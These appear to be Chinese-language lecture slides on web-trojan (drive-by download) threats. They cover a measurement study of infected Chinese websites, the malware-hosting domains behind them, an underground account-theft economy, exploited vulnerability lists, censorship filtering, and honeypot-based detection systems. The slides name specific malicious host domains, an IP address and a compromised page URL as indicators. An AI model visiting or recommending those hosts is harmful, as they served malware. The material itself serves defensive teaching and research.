
网页木马总体技术流程

Slide 50


中国万维网上网页木马的监测实验
采样监测方法
热榜：200最常使用搜索关键字
12个站点类别
Baidu & Google搜索引擎
144K采样站点
采样监测结果
2,149(1.49%)站点包含网页木马
资源下载/运动娱乐/影视类包含网页木马比例更大，更危险
反病毒软件的检测率不足以有效防护
50
Notes:
We used 200 keyword from top search key words reported by baidu and google, they are then categorized into 12 categories. Using these keyword, we obtain about 145,000 distinct domain names.
We found that the categories including freedownload, sport/entertainment, movie/TV and chat/virtual society are more risky than others, which is consistent with our anticipation. The results also reveal that all categories contain a significant amount of malicious content: this is an important discovery as it means any Chinese Internet users accessing the web is at risk, regardless of the type of content they browse. Given the fact that all these sites were found using a search engine, this proofs that the threat is significant.
50

Slide 51

进一步追踪木马网络
前10 活跃宿主 | 涉及挂马网站 的顶级域名数量
aa.18dd.net | 131
rb.vg | 54
acc.jqxx.org | 38
58.211.79.107 | 34
xxx.llxxcx.cn | 23
xx.9365.org | 22
oo.vg | 19
mm.987999.com | 19
xxx.745970.com | 18
online4.lianmeng.com | 16
木马网络追踪结果
发现327个木马宿主站点
通过链接分析构建了庞大的木马网络链接图
影响范围最广的木马宿主-18dd.net
涉及131个顶级域名，植入20多网游盗号木马
反映虚拟资产地下经济链的典型挂马网络案例
Notes:
51

Slide 52

18dd.net木马网络案例研究
由地下经济链驱动的典型挂马网站案例
木马网络构建者－拥有丰富经验的“信封”盗窃者或团队
网页木马/盗号木马－从经济链中病毒编写者购买
网页木马：MS06-014, 暴风影音, PPStream, 百度搜霸
下载器: 用于获取长期控制权，并植入盗号木马
盗号木马：1-20.exe，网游盗号木马，窃取“信封”发送至“箱子”页面
使用了一系列编码、加密、加壳免杀机制躲过反病毒软件加大分析难度
网站流量－涉及131个顶级域名，从黑站长/“黑站”者手中购买
“信封” －“信封”窃取者从“箱子”获得的收获，出售给网络虚拟资产“盗窃者”进行非法牟利

Slide 53

2021年上半年CNCERT报告

Slide 54

2021年上半年网站后门来源

Slide 55

某大学网站挂马案例
被挂马网址：http://cai.xxx.edu.cn/2007/web/htm/gdxfjjx/index.html
挂马结果：
通过多个漏洞进行攻击,植入木马病毒程序orz.exe

Slide 56



向挂马网站寄送的挂马事件通知

Slide 57

应对网站挂马案例-事件通知
ERCIS → 北大计算中心

Slide 58


应对网站挂马案例-事件处置
北大计算中心→网管 处置→计算中心→ERCIS

Slide 59
网站挂马威胁防范措施
补丁
系统软件补丁自动更新
经常升级应用软件
反病毒软件
浏览器使用
IE, Firefox
非主流软件: Chrome, Safari, Opera
上网冲浪方式
Google安全建议
SiteAdvisor
…

Slide 60
内容
Web浏览器的技术发展与安全威胁
网络钓鱼
恶意木马与流氓软件下载
网页木马－浏览器渗透攻击
不良信息内容过滤
Notes:
Hacking Exposed 13章
Windows 2000 Hacking Exposed 13章
Hacking Exposed Web Applications

Slide 61
不良信息内容过滤
真正的不良信息内容
黄色淫秽／暴力 － 未成年人
危害社会的广告信息：毒品／枪支／赌博／传销…
官方定义的不良信息内容
扫黄：一年一小扫，N年一大扫
九部委的13项“技术标准”
违法信息过滤：GFW，中国国家防火墙

Slide 62

Internet Filtering Map
Notes:
Pervasive:无处不在；
Substantial：大量的
Selective：选择
Suspected：嫌疑的

Slide 63
GFW与“绿坝娘”
GFW － Great FireWall中国防火长城
http://zh.wikipedia.org/zh-cn/防火长城
TCP连接重置和DNS劫持（污染）、IP封锁、URL关键字过滤
自由门计划：http://zh.wikipedia.org/zh/自由门
西厢计划：http://zh.wikipedia.org/zh/西厢计划
绿坝－绿坝娘(Green Dam)
http://zh.wikipedia.org/zh-cn/綠壩·花季護航
Notes:
2009年5月19日，工业和信息化部下发《关于计算机预装绿色上网过滤软件的通知》，意在用强制推广监控软件的方式强化网络控制，广大网民对此发出强烈争议与不满。
随着绿坝软件的试用推广，该软件的各种问题逐渐暴露出来，包括官方网站有成人网站的友情链接、软件识别能力低下、具有诸如不能完全卸载等流氓软件特征、管理密码可以轻易破解、被指剽窃美国开源软件等。这项耗资4170万的政府工程因此备受指责。而绿坝软件的诸多问题也成了网友设定绿坝娘形象的灵感源泉。在网络创作的发展中，渐渐这个角色脱离了源软件的背景，成为类似于金坷垃、德国boy等等一系列网络文化的成员之一

Slide 64

层层围堵下的p民网

Slide 65


Slide 66
Matrix
Matrix >>
黑客帝国?
Linux／开源社区对抗Wintel商业联盟?
政治寓言?
蓝色药丸 和 红色药丸
你是否已经吞下了红色药丸？
面对强大的Matrix和Agent Smith，你如何选择？
***教授：难得糊涂，也就是先吞红色药丸、再吞蓝色药丸，http://netsec.ccert.edu.cn/duanhx/?p=301
Notes:
Morpheus给了Neo两粒药片。红色的药片将回答“什么是The Matrix”的问题，而蓝色的药片仅仅是让生活像以前一样继续。当Neo伸手去拿红色的药片时，Morpheus警告说：“记住，我要告诉你的只有一样东西——真相。” 服下红药丸，就要直面残酷的真相，就要清醒地痛。服下蓝药丸，自然可以回归过去的虚拟生活，享受无知的傻幸福。 我们的生活也大类如此。清醒的痛与愚昧的幸福，其中必择其一

Slide 67
网页木马所利用的安全漏洞
2003: MS03-014
2004: MS04-023/028/038/040/044/045
2005: MS05-002/016/020/026/038
2006: MS06-001/006/014/024/042/044/046/057/067/Quick Time/WinZip
2007: MS07-004/009/017/020/027/033/035/045/047/055 雅虎通Webcam/百度搜霸/PPStream/暴风影音/雅虎通CYFT/Web迅雷/ 迅雷ActiveX/联众游戏/超星/迅雷5－迅雷看看/RealPlayer/McAfee
网页木马利用安全漏洞的趋势：
网页木马所利用的安全漏洞数量呈现快速增长趋势
“黑客”越来越关注和利用常见应用软件中存在的安全漏洞
“黑客”利用安全漏洞构建网页木马的所需时间越来越短
年份 | 系统层安全漏洞 | 应用层安全漏洞 | 总计
2003 | 1 | 0 | 1
2004 | 6 | 0 | 6
2005 | 5 | 0 | 5
2006 | 9 | 2 | 11
2007 | 10 | 12 | 22

Slide 68
M工程-北大网站挂马监测系统
挂马采样监测
地下经济链调查
242-Hacker-07
蜜罐技术
Matrix中国分部式
蜜网
863-Honeyfarm-07
轻量级沙箱技术
隐蔽性软件检测
115-Rootkit-06
恶意代码自动分析
242-Malware-06
M工程
国家发改委
信息安全专项
程序结构模式分析
软件脆弱性分析
疑似路径提取
安全漏洞挖掘技术
863-VUL-07
隐蔽信道挖掘
天网爬虫
僵尸网络追踪
242-BotNet-05
242-BotNet-07
Notes:
蜜罐技术
轻量级沙箱
网络爬虫
程序结构模式分析
细粒度污染分析

Slide 69
当前实际运行的网站挂马监测系统

Slide 70

网页木马动态检测系统运行界面

Slide 71
网页木马检测技术研究
研究目标
快速检测: 高性能
精确检测: 低误报率、低漏报率
深入追踪: 支持应急处置、案例侦查和态势分析
检测技术研究
网页木马动态检测技术
检测页面链接被挂接网页木马
木马网络(Malware Distribution Network)追踪技术
深入追踪整个木马网络，定位木马宿主站点，获取样本
基于脚本引擎的网页木马检测技术
对抗“免杀”页面混淆机制
精确检测网页木马类型

Slide 72
网页木马动态检测技术
基于高交互式客户端蜜罐技术构建检测环境
最普遍的客户端环境: Windows XP SP2 + IE6 + 常用的应用软件
利用虚拟机软件VMware的快速恢复机制
使用客户端蜜罐环境访问待验证网页，根据蜜罐系统上的动态行为确认是否包含网页木马
动态行为分析技术
恶意代码自动分析平台242项目研究成果
MwSniffer: 基于API调用劫持的恶意行为分析软件
轻量级沙箱技术(FVM Sandbox)
物理主机上的进程级轻量级虚拟机
支持隔离受控环境下的多进程并发执行与动态分析
能够大幅提高动态行为分析性能

Slide 73
木马网络追踪技术
目标
深入追踪和获取已确认网页木马案例的相关信息，支持应急响应、案例侦查、站点安全性评估等实际应用
木马网络追踪技术
MwHunter: 网页木马追踪和定位系统
采用浏览器BHO方式递归精确访问木马网络每个节点
精确定位网页木马链接、木马宿主站点
结合域名查询、地理信息查询获取宿主站点注册者信息
MwFetcher: 网页木马、植入恶意代码采集系统

